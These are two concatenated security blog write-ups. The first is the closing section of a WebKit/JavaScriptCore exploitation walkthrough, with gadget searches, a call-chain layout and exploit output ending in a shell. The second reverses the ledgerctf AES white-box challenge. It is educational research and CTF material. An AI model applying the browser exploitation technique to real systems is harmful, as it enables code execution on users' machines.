By this point we are very familiar with the fact that WebKit is C++, and C++ famously makes heavy use of function indirection much to the despair of reverse engineers and glee of exploit writers. Normally in a ROP chain we find snippets of code and chain them together, using ret to transfer control flow between them but that won’t work in this case. However, what if we could leverage C++’s indirection to get us the ability to execute gadgets. In our specific current case, we’re taking control of PC on a call [rax + 0x48], with a fully controlled rax. Instead of looking for gadgets that end in ret, what if we look for gadgets that end in call [rax + n] and stitch them together.

x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep 'call   QWORD PTR \[rax' \
    | wc -l
7214

7214 gadgets is not a bad playground to choose from. Obviously objdump is not the best disassembler for this as it won’t find all instances (e.g. overlapping/misaligned instructions), but it should be good enough for our purposes. Let’s combine this idea with one_gadget constraints. We need a series of gadgets that:

  • Zero a register
  • Write that register to [rsp+0x28] or [rsp+0x58]
  • All of which end in a call [rax+n], with each n being unique

Why +0x28 or +0x58 instead of +0x30 or +0x60 like one_gadget’s output? Because the the final call into one_gadget will push the next PC onto the stack, offsetting it by 8. With a little bit of grepping, this was surprisingly easy to find. We’re going to search backwards, first, let’s go for the stack write.

x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep -B1 'call   QWORD PTR \[rax' \
    | grep -A1 'mov    QWORD PTR \[rsp+0x28\]'
...
  5f6705:       4c 89 44 24 28          mov    QWORD PTR [rsp+0x28],r8
  5f670a:       ff 50 60                call   QWORD PTR [rax+0x60]
...

This find us four unique results, with the one we’ll use being the only one listed. Cool, now we just need to find a gadget to zero r8...

x@webkit:~$ objdump -M intel -d ~/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so \
    | grep -B4 'call   QWORD PTR \[rax' \
    | grep -A4 'xor    r8'
…
  333503:       45 31 c0                xor    r8d,r8d
  333506:       4c 89 e2                mov    rdx,r12
  333509:       48 89 de                mov    rsi,rbx
  33350c:       ff 90 f8 00 00 00       call   QWORD PTR [rax+0xf8]
...

For this one, we need to broaden our search a bit, but still find what we need without too much trouble (and have our choice of five results, again with the one we’ll use being the only one listed). Again, objdump and grep are not the best tool for this job, but if it’s stupid and it works…

One takeaway from this section is that libJavaScriptCore is over 12mb of executable code, and this means your bigger problem is figuring what to look for as opposed to finding it. With that much code, you have an embarrassment of useful gadgets. In general, it made me curious as to the practical utility of fancy gadget finders on larger binaries (at least in case where the payloads don’t need to be dynamically generated).

In any case, we now have all the pieces we need to trigger and land our exploit.

Putting it all together

To finish this guy off, we need to construct our pseudo jump table. We know we enter into our chain with a call [rax+0x48], so that will be our first gadget, then we look at the offset of the call to determine the next one. This gives us a layout like this:

       +------------------+
rax -> |0xdeadbeefdeadbeef|
       +------------------+
       |       ...        |
       +------------------+
+0x48  |     zero r8      | <- first call, ends in call [rax+0xf8]
       +------------------+
       |       ...        |
       +------------------+
+0x60  |    one gadget    | <- third call, gets us our shell
       +------------------+
       |       ...        |
       +------------------+
+0xf8  |    write stack   | <- second call, ends in call [rax+0x60]
       +------------------+

We construct this array using normal JS, then just chase pointers from leaks we have until we find the array. In my implementation I just used a magic 8 byte constant which I searched for, effectively performing a big memmem() on the heap. Once it’s all lined up, the dominoes fall and one_gadget gives us our shell :)

x@webkit:~/babys-first-webkit$ ./jsc zildjian.js
setting up ghetto_memcpy()...
done:
function () {
    [native code]
}

setting up read primitives...
done.

leaking string addr...
string @ 0x00007feac5b96814

leaking jsc base...
reading @ 0x00007feac5b96060
libjsc .data leak: 0x00007feaca218f28
libjsc .text @ 0x00007feac95e8000
libc @ 0x00007feac6496000
one gadget @ 0x00007feac64d7c22

leaking butterfly arena...
reading @ 0x00007feac5b95be8
buttefly arena leak: 0x00007fea8539eaa0

searching for butterfly in butterfly arena...
butterfly search base: 0x00007fea853a8000
found butterfly @ 0x00007fea853a85f8

replacing array search tag with one shot gadget...
setting up take_rip...
done:
function format() {
    [native code]
}
setting up call target: 0x00007fea853a85b0
getting a shell... enjoy :)
$ id
uid=1000(x) gid=1000(x) groups=1000(x),27(sudo)

The exploit is here: zildjian.js. Be warned that while it seems to be 100% deterministic, it is incredibly brittle and includes a bunch of offsets that are specific to my box. Instead of fixing the exploit to make it general purpose, I opted to provide all the info for you to do it yourself at home :)

If you have any questions, or if you have suggestions for better ways to do anything, be it exploit specifics or general approaches please (really) drop me a line on Twitter or IRC. As the length of this article might suggest, I’m happy to discuss this to death, and one of my hopes in writing this all down is that someone will see me doing something stupid and correct me.

Conclusion

With the exploit working, let’s reflect on how this was different from common CTF problems. There are two difference which really stand out to me:

  • The bug is more subtle than a typical CTF problem. This makes sense, as CTF problems are often meant to be understood within a ~48 hour period, and when you can have bigger/more complex systems you have more opportunity for mistakes like these.
  • CTF problems tend to scale up difficulty by giving worse exploit primitives, rather than harder bugs to find. We’ve all seen contrived problems where you get execution control in an address space with next to nothing in it, and need to MacGyver your way out. While this can be a fun and useful exercise, I do wish there were good ways to include the other side of the coin.

Some final thoughts:

  • This was significantly harder than I expected. I went in figuring I would have some fairly localized code, find a heap smash, relative write, or UaF and be off to the races. While that may be true for some browser bugs, in this case I needed a deeper understanding of browser internals. My suspicion is that this was not the easiest bug to begin browser exploitation with, but on the upside it was very… educational.
  • Most of the work here was done over a ~3 month period in my free time. The initial setup and research to get a working infoleak took just over a month, then I burned over a month trying to find a way to get an arbitrary write out of fastMalloc. Once I switched to Intl.NumberFormat I landed the exploit quickly.
  • I was surprised by how important object layouts were for exploitation, and how relatively poor the tooling was for finding and visualizing objects that could be instantiated and manipulated from the runtime.
  • With larger codebases such as this one, when dealing with an unknown component or function call I had the most consistent success balancing an approach of guessing what I viewed as likely behavior and reading and understanding the code in depth. I found it was very easy to get wrapped up in guessing how something worked because I was being lazy and didn’t want to read the code, or alternatively to end up reading and understanding huge amounts of code that ended up being irrelevant to my goals.

Most of these points boil down to “more code to understand makes it more work to exploit”. Like most problems, once you understand the components the solution is fairly simple. With a larger codebase the most time by far was spent reading and playing with the code to understand it better.

I hope you’ve enjoyed this writeup, it would not have been possible without significant assistance from a bunch of people. Thanks to @natashenka for the bugs, @agustingianni for answering over a million questions, @5elo and @_niklasb for the Phrack article and entertaining my half-drunk questions during CanSec respectively, @0vercl0k who graciously listened to me rant about butterflies at least twenty times, @itszn13 who is definitely the the best RPISEC alumnus of all time, and @mongobug who provided helpful ideas and shamed me into finishing exploit and writeup.

Breaking ledgerctf's AES white-box challenge

Introduction

About a month ago, my mate b0n0n was working on the ledgerctf puzzles and challenged me to have a look at the ctf2 binary. I eventually did and this blogpost discusses the protection scheme and how I broke it. Before diving in though, here is a bit of background.

ledger is a french security company founded in 2014 that is specialized in cryptography, cryptocurrencies, and hardware. They recently put up online three different puzzles to celebrate the official launch of their bug bounty program. The second challenge called ctf2 is the one we will be discussing today. ctf2 is an ELF64 binary that is available here for download (if you want to follow at home). The binary is about 11MB, written in C++ and even has symbols; great.

Let's do it!

The big picture

Recon

The very first thing I'm sure you've noticed how much data is in the binary as seen in the picture below. It means that either the binary is packed and IDA is struggling to recognize pieces of the binary as code, or it is actually real data.

ida.png

As we also already know that the binary hasn't been stripped, the first hypothesis is most likely wrong. By skimming through the code in the disassembler, nothing really stands out; everything looks healthy. No sign of obfuscation, code-encryption or packing of any sorts. At this point we are pretty sure we are looking at a pure reverse-engineering challenge, smooth sailing!

Diffusion

The binary expects a serial as input which is a string composed of 32 hex characters, like this one: 00112233445566778899AABBCCDDEEFF. Then, there is a loop containing 16 rounds that walks the serial character by character and builds 15 blobs, each 16 bytes long; I call them i0, i1, .., i14 (as it's very self explanatory). Each round of this loop initializes one byte of every i's (hence the 16 rounds). The current input serial byte is sent through a huge substitution box (that I called sbx and that it is 11534336 bytes long). This basically diffuses the input serial in those blobs. If the explanation above wasn't clear enough, here is what it looks like in prettyfied C code:

while(Idx < 16) {
  sbx++;
  char CurrentByteString[3] = {
    Serial[Idx],
    Serial[Idx + 1],
    0
  };
  Idx += 2LL;
  uint8_t CurrentByte = strtol(CurrentByteString, 0LL, 16);
  i0[sbx[-1]] = CurrentByte;
  i1[sbx[15]] = CurrentByte;
  i2[sbx[31]] = CurrentByte;
  i3[sbx[47]] = CurrentByte;
  i4[sbx[63]] = CurrentByte;
  i5[sbx[79]] = CurrentByte;
  i6[sbx[95]] = CurrentByte;
  i7[sbx[111]] = CurrentByte;
  i8[sbx[127]] = CurrentByte;
  i9[sbx[143]] = CurrentByte;
  i10[sbx[159]] = CurrentByte;
  i11[sbx[175]] = CurrentByte;
  i12[sbx[191]] = CurrentByte;
  i13[sbx[207]] = CurrentByte;
  i14[sbx[223]] = CurrentByte;
}

Confusion

After the above, there is now a bunch of stuff happening that doesn't necessarily make a whole lot of sense at the moment. As far as I am concerned though, this doesn't concern me yet as I can't see a clear relationship yet with the input serial bytes or the is. As those two are the only user-input derived data, those are the only ones I care about for now.

Next, we hit this code:

do
{
  v16 = v15 + 4;
  do
  {
    rd = rand();
    v18 = (unsigned __int8)(((unsigned __int64)rd >> 56) + rd) - ((unsigned int)(rd >> 31) >> 24);
    mask[v15] = v18;
    mask3[v15] = v18;
    shiftedmask[v15++] = v18;
  }
  while ( v15 != v16 );
}
while ( v15 != 16 );

What I learned from this part is that there are new players in town. Basically, three blobs of 16 bytes, respectively called mask, mask3 and shiftedmask, get initialized with values derived from rand(). At first it sure is a bit confusing to see pseudo-randomized values getting involved but we can assume those operations will get canceled out by some others later. It wouldn't make sense to have some crypto looking algorithm producing non deterministic results. The PRNG is seeded with time(NULL).

After this there are a bunch of other operations that we don't care about. You can just see those as black boxes that generate deterministic outputs. It means we will be able to conveniently dump the generated values whenever needed. For what it's worth, it basically mixes a bunch of values inside mask3.

shiftrows((unsigned __int8 (*)[4])shiftedmask);
shiftrows((unsigned __int8 (*)[4])mask3);
v19 = mul3[(unsigned __int8)byte_D03774] ^ mul2[mask3[0]] ^ byte_D03778 ^ byte_D0377C;
v20 = mul3[(unsigned __int8)byte_D0377C] ^ mul2[(unsigned __int8)byte_D03778] ^ byte_D03774 ^ mask3[0];
v21 = mul3[mask3[0]] ^ mul2[(unsigned __int8)byte_D0377C] ^ byte_D03778 ^ byte_D03774;
byte_D03774 = mul3[(unsigned __int8)byte_D03778] ^ mul2[(unsigned __int8)byte_D03774] ^ mask3[0] ^ byte_D0377C;
mask3[0] = v19;
byte_D03778 = v20;
byte_D0377C = v21;
v22 = mul3[(unsigned __int8)byte_D0377D] ^ mul2[(unsigned __int8)byte_D03779] ^ mask3[1] ^ byte_D03775;
v23 = mul3[(unsigned __int8)byte_D03775] ^ mul2[mask3[1]] ^ byte_D03779 ^ byte_D0377D;
v24 = mul3[mask3[1]] ^ mul2[(unsigned __int8)byte_D0377D] ^ byte_D03779 ^ byte_D03775;
byte_D03775 = mul3[(unsigned __int8)byte_D03779] ^ mul2[(unsigned __int8)byte_D03775] ^ mask3[1] ^ byte_D0377D;
mask3[1] = v23;
byte_D03779 = v22;
byte_D0377D = v24;
v25 = mul3[(unsigned __int8)byte_D0377E] ^ mul2[(unsigned __int8)byte_D0377A] ^ byte_D03776 ^ mask3[2];
v26 = mul3[mask3[2]] ^ mul2[(unsigned __int8)byte_D0377E] ^ byte_D0377A ^ byte_D03776;
v27 = mul3[(unsigned __int8)byte_D03776] ^ mul2[mask3[2]] ^ byte_D0377E ^ byte_D0377A;
byte_D03776 = mul3[(unsigned __int8)byte_D0377A] ^ mul2[(unsigned __int8)byte_D03776] ^ byte_D0377E ^ mask3[2];
byte_D0377A = v25;
byte_D0377E = v26;
mask3[2] = v27;
v28 = mul3[(unsigned __int8)byte_D03777] ^ mul2[mask3[3]] ^ byte_D0377F ^ byte_D0377B;
v29 = mul3[(unsigned __int8)byte_D0377F] ^ mul2[(unsigned __int8)byte_D0377B] ^ byte_D03777 ^ mask3[3];
v30 = mul3[mask3[3]] ^ mul2[(unsigned __int8)byte_D0377F] ^ byte_D0377B ^ byte_D03777;
byte_D03777 = mul3[(unsigned __int8)byte_D0377B] ^ mul2[(unsigned __int8)byte_D03777] ^ byte_D0377F ^ mask3[3];
mask3[3] = v28;
byte_D0377B = v29;
byte_D0377F = v30;
*(__m128i *)mask3 = _mm_xor_si128(_mm_load_si128((const __m128i *)mask), *(__m128i *)mask3);

mul3 and mul2 are basically arrays that have been constructed such as mul2[idx] = idx * 2 and mul3[idx] = idx * 3 within GF(2**8).

const uint8_t mul2[256] {
    0x00, 0x02, 0x04, 0x06, 0x08, 0x0a, 0x0c, 0x0e,
    0x10, 0x12, 0x14, 0x16, 0x18, 0x1a, 0x1c, 0x1e,
    0x20, 0x22, 0x24, 0x26, 0x28, 0x2a, 0x2c, 0x2e,
    0x30, 0x32, 0x34, 0x36, 0x38, 0x3a, 0x3c, 0x3e,
    0x40, 0x42, 0x44, 0x46, 0x48, 0x4a, 0x4c, 0x4e,
    0x50, 0x52, 0x54, 0x56, 0x58, 0x5a, 0x5c, 0x5e,
    0x60, 0x62, 0x64, 0x66, 0x68, 0x6a, 0x6c, 0x6e,
    0x70, 0x72, 0x74, 0x76, 0x78, 0x7a, 0x7c, 0x7e,
    0x80, 0x82, 0x84, 0x86, 0x88, 0x8a, 0x8c, 0x8e,
    0x90, 0x92, 0x94, 0x96, 0x98, 0x9a, 0x9c, 0x9e,
    0xa0, 0xa2, 0xa4, 0xa6, 0xa8, 0xaa, 0xac, 0xae,
    0xb0, 0xb2, 0xb4, 0xb6, 0xb8, 0xba, 0xbc, 0xbe,
    0xc0, 0xc2, 0xc4, 0xc6, 0xc8, 0xca, 0xcc, 0xce,
    0xd0, 0xd2, 0xd4, 0xd6, 0xd8, 0xda, 0xdc, 0xde,
    0xe0, 0xe2, 0xe4, 0xe6, 0xe8, 0xea, 0xec, 0xee,
    0xf0, 0xf2, 0xf4, 0xf6, 0xf8, 0xfa, 0xfc, 0xfe,
    0x1b, 0x19, 0x1f, 0x1d, 0x13, 0x11, 0x17, 0x15,
    0x0b, 0x09, 0x0f, 0x0d, 0x03, 0x01, 0x07, 0x05,
    0x3b, 0x39, 0x3f, 0x3d, 0x33, 0x31, 0x37, 0x35,
    0x2b, 0x29, 0x2f, 0x2d, 0x23, 0x21, 0x27, 0x25,
    0x5b, 0x59, 0x5f, 0x5d, 0x53, 0x51, 0x57, 0x55,
    0x4b, 0x49, 0x4f, 0x4d, 0x43, 0x41, 0x47, 0x45,
    0x7b, 0x79, 0x7f, 0x7d, 0x73, 0x71, 0x77, 0x75,
    0x6b, 0x69, 0x6f, 0x6d, 0x63, 0x61, 0x67, 0x65,
    0x9b, 0x99, 0x9f, 0x9d, 0x93, 0x91, 0x97, 0x95,
    0x8b, 0x89, 0x8f, 0x8d, 0x83, 0x81, 0x87, 0x85,
    0xbb, 0xb9, 0xbf, 0xbd, 0xb3, 0xb1, 0xb7, 0xb5,
    0xab, 0xa9, 0xaf, 0xad, 0xa3, 0xa1, 0xa7, 0xa5,
    0xdb, 0xd9, 0xdf, 0xdd, 0xd3, 0xd1, 0xd7, 0xd5,
    0xcb, 0xc9, 0xcf, 0xcd, 0xc3, 0xc1, 0xc7, 0xc5,
    0xfb, 0xf9, 0xff, 0xfd, 0xf3, 0xf1, 0xf7, 0xf5,
    0xeb, 0xe9, 0xef, 0xed, 0xe3, 0xe1, 0xe7, 0xe5,
};

One thing of interest - maybe - is that there is a small anti-debug in there. The file is opened and read using one of std::vector's constructor that takes an std::ifstreambuf_iterator as input. Some sort of checksum is generated and will be used later in the schedule routine. What this means is that if you were about to patch the binary, the algorithm would end up generating wrong values. Again, this is barely an inconvenience as we can just dump it out and carry on with our lives.

std::basic_ifstream<char,std::char_traits<char>>::basic_ifstream(&v63, *v3, 4LL);
std::vector<unsigned char,std::allocator<unsigned char>>::vector<std::istreambuf_iterator<char,std::char_traits<char>>,void>(
  &v46,
  *(_QWORD **)((char *)&v64 + *(_QWORD *)(v63 - 24)),
  -1,
  0LL,
  -1);
v31 = v46;
if ( (signed int)v47 - (signed int)v46 > 0 )
{
  v32 = 0LL;
  v33 = (unsigned int)(v47 - (_DWORD)v46 - 1) + 1LL;
  do
  {
    v34 = v32 & 0xF;
    v35 = v31[v32++] ^ *((_BYTE *)&crc + v34);
    *((_BYTE *)&crc + v34) = v35;
  }
  while ( v32 != v33 );
}

Generation

At this point, the 15 i's from above are used to initialize what I called s0, s1, ..., s14. Again, it is 15 blobs of 16 bytes each. They are passed to the schedule function that will perform a lot of arithmetic operations on the array of s's. Again, no need to understand schedule just yet; as far as we are concerned it is a black box that takes s's in input and gives us back different s's in output, period.

Each of those 16 bytes (conveniently, XMMs register are 16 bytes long which allows the compiler to optimize the code manipulating those blobs) (s0, ..., s14) are XOR'ed together, and if the resulting xmmword obeys a bunch of constraints then you get the good boy message.

Those constraints look like this:

h1 = mxor.m128i_u8[0] | ((mxor.m128i_u8[4] | ((mxor.m128i_u8[8] | ((mxor.m128i_u8[12] | ((mxor.m128i_u8[1] | ((mxor.m128i_u8[5] | ((mxor.m128i_u8[9] | ((unsigned __int64)mxor.m128i_u8[13] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8);
h2 = mxor.m128i_u8[2] | ((mxor.m128i_u8[6] | ((mxor.m128i_u8[10] | ((mxor.m128i_u8[14] | ((mxor.m128i_u8[3] | ((mxor.m128i_u8[7] | ((mxor.m128i_u8[11] | ((unsigned __int64)mxor.m128i_u8[15] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8);
if ( BYTE6(h2) == 'i'
  && BYTE5(h2) == '7'
  && BYTE4(h2) == '\x13'
  && (mxor.m128i_u8[2] | ((mxor.m128i_u8[6] | ((mxor.m128i_u8[10] | ((mxor.m128i_u8[14] | ((mxor.m128i_u8[3] | ((mxor.m128i_u8[7] | ((mxor.m128i_u8[11] | ((unsigned int)mxor.m128i_u8[15] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) >> 24 == 66
  && (unsigned __int8)((mxor.m128i_u8[2] | ((mxor.m128i_u8[6] | ((mxor.m128i_u8[10] | ((mxor.m128i_u8[14] | ((mxor.m128i_u8[3] | ((mxor.m128i_u8[7] | ((mxor.m128i_u8[11] | ((unsigned int)mxor.m128i_u8[15] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) >> 16) == 105
  && BYTE1(h2) == 55
  && mxor.m128i_i8[2] == 19
  && HIBYTE(h1) == 66
  && BYTE6(h1) == 105
  && BYTE5(h1) == 55
  && BYTE4(h1) == 19
  && (mxor.m128i_u8[0] | ((mxor.m128i_u8[4] | ((mxor.m128i_u8[8] | ((mxor.m128i_u8[12] | ((mxor.m128i_u8[1] | ((mxor.m128i_u8[5] | ((mxor.m128i_u8[9] | ((unsigned int)mxor.m128i_u8[13] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) >> 24 == 66
  && (unsigned __int8)((mxor.m128i_u8[0] | ((mxor.m128i_u8[4] | ((mxor.m128i_u8[8] | ((mxor.m128i_u8[12] | ((mxor.m128i_u8[1] | ((mxor.m128i_u8[5] | ((mxor.m128i_u8[9] | ((unsigned int)mxor.m128i_u8[13] << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) << 8)) >> 16) == 105
  && BYTE1(h1) == 55
  && mxor.m128i_i8[0] == 19
  && h2 >> 56 == 66 )
{
  puts("**** Login Successful ****");
  v42 = 0;
}
else
{
  puts("**** Login Failed ****");
  v42 = 1;
}

This garbage simply translates to win = (mxor == 0x42424242696969693737373713131313ULL) :).

Zooming in

It is now a good time to zoom in and get our hands dirty a little. We sort of know what we need to achieve, but we are unsure of how to get there. We know we have some dumping to do: mask, mask3, shiftedmask, crc, sbx, mul2 and mul3. Easy. Mechanical.

The most important outstanding unknown part is to understand a bit more of schedule. You can consider it as the heart of the challenge. So let's do that.

schedule

At first sight, the function doesn't look too bad which is always nice. The first part of the function is randomly selecting one of the s's variable (the variable i is used to index into the states array where all the s's are).

for(i = rand() % 15; scheduling[i] == 40; i = rand() % 15);
nround = scheduling[i];

The switch case that follows applies one type of transformation (arithmetic ones) on the chosen s variable. In order to track the number of rounds already applied to each s's variables, an array called scheduling is used. The algorithm stops when forty rounds have been applied to every s's. It's also worth to point out that there's a small anti-debugging here; a timer is started at the beginning (t1) of the round and stopped at the end (t2). If any abnormal delay between t1 and t2 is discovered the later computations will produce wrong results.

We can observe 6 different type of operations in the switch case. Some of them look very easily invertible and some others would need some more work. But at this point, it reminds me a lot of this AES whitebox I analyzed back in 2013. This one doesn't have any obfuscation which makes it much easier to deal with. What I did at the time was pretty simple: divide and conquer. I broke down each round in four pieces. Each of those quarter round worked as a black box function that took 4 bytes of input and generated 4 bytes of output (as a result each round would generate 16 bytes/128bits). I needed to find the 4 bytes of input that would give me the 4 bytes of output I wanted. Solving those quarters could be done simultaneously and starting from the desired output you could go walk back from round N to round N-1. That was basically my plan for ctf2.

At this point I already had ripped out the schedule function to my own program. I cleaned-up the code and made sure it produced the same results as the program itself (always fun to debug). In other words, I was ready to go forward with the analysis of all the arithmetic rounds.

case 0: encoding

This case is as simple as it gets as you can see below:

case 0:
  s0[i] = _mm_xor_si128(_mm_load_si128(&s0[i]), *(__m128i *)mask);
  break;

As a result, inverting it is a simple XOR operation:

void reverse_0(Slot_t &Output, Slot_t &Input) {
    Input = _mm_xor_si128(_mm_load_si128(&Output), mask);
}

case 1, 5, 9, 13, 17, 21, 25, 29, 33, 37: SubBytes

This case can look a bit more intimidating compared to the previous one (lol). Here is how it looks like once I have cleaned and prettified it a bit:

case 1:
case 5:
case 9:
case 13:
case 17:
case 21:
case 25:
case 29:
case 33:
case 37: {
    v54 = nround >> 2;
    v55 = Slot->m128i_u8[0];
    v77.m128i_u64[0] = mask.m128i_u8[0];
    v56 = v54;
    v54 <<= 20;
    v79 = mask.m128i_u8[1];
    v81 = mask.m128i_u8[2];
    v57 = &sboxes[256 * (v55 + (v56 << 12))];
    v58 = Slot->m128i_u8[1];
    v80 = &sboxes[256 * v58 + v54];
    v60 = Slot->m128i_u8[2];
    v61 = &sboxes[256 * v60 + v54];
    v62 = Slot->m128i_u8[3];
    v83 = &sboxes[256 * v62 + v54];
    v64 = Slot->m128i_u8[4];
    v84 = &sboxes[256 * v64 + v54];
    v65 = Slot->m128i_u8[6];
    v85 = &sboxes[256 * uint64_t(Slot->m128i_u8[5]) + v54];
    v66 = &sboxes[256 * v65 + v54];
    v67 = Slot->m128i_u8[7];
    v68 = &sboxes[256 * v67 + v54];
    v69 = Slot->m128i_u8[8];
    v88 = mask.m128i_u8[8];
    v89 = &sboxes[256 * v69 + v54];
    v90 = mask.m128i_u8[9];
    v70 = v54 + (uint64_t(Slot->m128i_u8[9]) << 8);
    v92 = mask.m128i_u8[10];
    v91 = &sboxes[v70];
    v71 = Slot->m128i_u8[10];
    v94 = mask.m128i_u8[11];
    v96 = mask.m128i_u8[12];
    v93 = &sboxes[256 * v71 + v54];
    v72 = Slot->m128i_u8[11];
    v98 = mask.m128i_u8[13];
    v95 = &sboxes[256 * v72 + v54];
    v73 = Slot->m128i_u8[12];
    v100 = mask.m128i_u8[14];
    v97 = &sboxes[256 * v73 + v54];
    v99 = &sboxes[256 * uint64_t(Slot->m128i_u8[13]) + v54];
    v101 = &sboxes[256 * uint64_t(Slot->m128i_u8[14]) + v54];
    Slot->m128i_u8[0] = v57[mask.m128i_u8[0]];
    Slot->m128i_u8[1] = v80[mask.m128i_u8[1] + 0x10000];
    Slot->m128i_u8[2] = v61[mask.m128i_u8[2] + 0x20000];
    Slot->m128i_u8[3] = v83[mask.m128i_u8[3] + 196608];
    Slot->m128i_u8[4] = v84[mask.m128i_u8[4] + 0x40000];
    Slot->m128i_u8[5] = v85[mask.m128i_u8[5] + 327680];
    Slot->m128i_u8[6] = v66[mask.m128i_u8[6] + 393216];
    Slot->m128i_u8[7] = v68[mask.m128i_u8[7] + 458752];
    Slot->m128i_u8[8] = v89[mask.m128i_u8[8] + 0x80000];
    Slot->m128i_u8[9] = v91[mask.m128i_u8[9] + 589824];
    Slot->m128i_u8[10] = v93[mask.m128i_u8[10] + 655360];
    Slot->m128i_u8[11] = v95[mask.m128i_u8[11] + 720896];
    Slot->m128i_u8[12] = v97[mask.m128i_u8[12] + 786432];
    Slot->m128i_u8[13] = v99[mask.m128i_u8[13] + 851968];
    Slot->m128i_u8[14] = v101[mask.m128i_u8[14] + 917504];
    Slot->m128i_u8[15] = sboxes[256 * uint64_t(Slot->m128i_u8[15]) + 983040 + v54 + mask.m128i_u8[15]];
    *Slot = _mm_xor_si128(*Slot, crc);
    break;
}

The thing I always focus on is: the relationship between the input and output bytes. Remember that each round works as a function that takes a 16 bytes blob in input (a Slot_t in my code) and returns another 16 bytes blob as output. As we are interested in writing a function that can find an input that generates a specific output it is very important to identify how the output is built and what input bytes are used to build it.

Let's have a closer look at how the first byte of the output is generated. We start from the end of the function and we follow back the references until we encounter a byte from the input state. In this case we trace back where v57 is coming from, and then v55 and v56. v55 is the first byte of the input state, great. v56 is a a number encoding the number of the round. We don't necessarily care about it as of now, but it's good to realize that the number of the round is a parameter of this function; and not exclusively the inputs bytes. OK so we know that the first byte of the output is built via the first byte of the input, easy. Simpler than I first expected when looking at the Hex-Rays' output to be honest. But I'll take simple :).

If you repeat the above steps for every byte you basically realize that each byte of the output is dependent on one single byte of input. They are all independent from one another which is even nicer. What this means is that we can very easily brute-force an input value to generate a specific output value. That's great because it is ... very cheap to compute; so cheap that we don't even bother and we move on to the next case.

In theory we could even parallelize the below but it's probably not worth doing as already fast.

void reverse_37(const uint32_t nround, Slot_t &Output, Slot_t &Input) {
    uint8_t is[16];
    for (uint32_t i = 0; i < 16; ++i) {
        for (uint32_t c = 0; c < 0x100; ++c) {
            Input.m128i_u8[i] = c;
            round(nround, &Input);
            if (Input.m128i_u8[i] == Output.m128i_u8[i]) {
                is[i] = c;
                break;
            }
        }
    }
    memcpy(Input.m128i_u8, is, 16);
}

Funny enough, if you patched the challenge binary this is yet another spot where things would go wrong. The crc value is used at the end of the function to XOR the output state and would pollute your results here, sneaky :).

case 2, 6, 10, 14, 18, 22, 26, 30, 34, 38: ShiftRows

Not bad, we already figured out two cases out of the six. This case doesn't look too bad either, it is pretty short and writing an inverse looks easy enough:

case 2:
case 6:
case 10:
case 14:
case 18:
case 22:
case 26:
case 30:
case 34:
case 38: {
    v42 = Slot->m128i_u8[6];
    v43 = Slot->m128i_u8[4];
    v44 = Slot->m128i_u8[5];
    Slot->m128i_u8[6] = Slot->m128i_u8[7];
    Slot->m128i_u8[5] = v42;
    v45 = Slot->m128i_u8[8];
    v46 = Slot->m128i_u8[11];
    Slot->m128i_u8[4] = v44;
    Slot->m128i_u8[7] = v43;
    v47 = Slot->m128i_u8[10];
    v48 = Slot->m128i_u8[9];
    Slot->m128i_u8[10] = v45;
    Slot->m128i_u8[9] = v46;
    v49 = Slot->m128i_u8[13];
    v50 = Slot->m128i_u8[12];
    Slot->m128i_u8[8] = v47;
    Slot->m128i_u8[11] = v48;
    v51 = Slot->m128i_u8[15];
    v52 = Slot->m128i_u8[14];
    Slot->m128i_u8[13] = v50;
    Slot->m128i_u8[14] = v49;
    Slot->m128i_u8[12] = v51;
    Slot->m128i_u8[15] = v52;
    break;
}

Clearly just by quickly looking at this function you understand that it is some sort of shuffling operation. For whatever reason, this is the type of brain-gymnastic that I am not good at. The trick I usually use is to give it an input that looks like this: \x00\x01\x02\x03... and observe the result.

void test_reverse38() {
    const uint8_t Input[16] {
        0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
        0x08, 0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f
    };
    Slot_t InputSlot;
    memcpy(&InputSlot.m128i_u8, Input, 16);
    round(38, &InputSlot);
    hexdump(stdout, &InputSlot.m128i_u8, 16);
}

This is what we get if we apply the above trick:

0000:   00 01 02 03 05 06 07 04   0A 0B 08 09 0F 0C 0D 0E    ................

From here, it's much easier (for me at least) to figure out the effect of the shuffling. For example, we already know we have nothing to do with the first four bytes as they haven't been shuffled. We know we need to take Output[7] and put it inside Input[4], Output[4] in Input[5], so on and so forth. After a bit of mental gymnastics I end-up with this routine:

void reverse_38(Slot_t &Output, Slot_t &Input) {
    uint8_t s4 = Output.m128i_u8[4];
    Output.m128i_u8[4] = Output.m128i_u8[7];
    uint8_t s5 = Output.m128i_u8[5];
    Output.m128i_u8[5] = s4;
    uint8_t s6 = Output.m128i_u8[6];
    Output.m128i_u8[6] = s5;
    uint8_t s7 = Output.m128i_u8[7];
    Output.m128i_u8[7] = s6;
    uint8_t s8 = Output.m128i_u8[8];
    Output.m128i_u8[8] = Output.m128i_u8[10];
    uint8_t s9 = Output.m128i_u8[9];
    Output.m128i_u8[9] = Output.m128i_u8[11];
    Output.m128i_u8[10] = s8;
    Output.m128i_u8[11] = s9;
    uint8_t s12 = Output.m128i_u8[12];
    Output.m128i_u8[12] = Output.m128i_u8[13];
    uint8_t s13 = Output.m128i_u8[13];
    Output.m128i_u8[13] = Output.m128i_u8[14];
    Output.m128i_u8[14] = Output.m128i_u8[15];
    Output.m128i_u8[15] = s12;
    memcpy(Input.m128i_u8, Output.m128i_u8, 16);
}

Next one!

case 3, 7, 11, 15, 19, 23, 27, 31, 35: MixColumns

This case is the most annoying one basically. At first sight, it looks very similar to the case 1 we analyzed earlier, but ... not quite.

case 3:
case 7:
case 11:
case 15:
case 19:
case 23:
case 27:
case 31:
case 35: {
    v7 = Slot->m128i_u8[0];
    v8 = Slot->m128i_u8[4];
    v9 = Slot->m128i_u8[1];
    v10 = Slot->m128i_u8[5];
    v11 = Slot->m128i_u8[14] ^ Slot->m128i_u8[10];
    v12 = mul3[v8] ^ mul2[v7] ^ Slot->m128i_u8[12] ^ Slot->m128i_u8[8];
